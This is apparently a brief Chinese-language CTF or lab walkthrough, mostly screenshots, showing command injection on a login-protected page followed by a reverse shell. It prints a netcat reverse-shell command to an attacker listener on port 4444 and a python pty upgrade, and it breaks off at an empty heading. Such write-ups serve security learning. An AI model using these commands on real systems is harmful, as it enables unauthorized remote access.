\n\n\n# Exploit\n## 命令执行\n登录看到,command敏感字,继续跟进\n\n\n明显的命令执行,抓包分析\n\n\n成功执行命令\n\n\n## 反弹shell\n反弹一个shell到kali看看 ,nc监听本地4444端口\n\n\n反弹成功\n```bash\nnc -e /bin/sh 172.16.17.140 4444\n```\n\n\n利用python反弹一个交互式shell\n```bash\npython3 -c 'import pty; pty.spawn(\"/bin/bash\")'\n```\n\n\n## 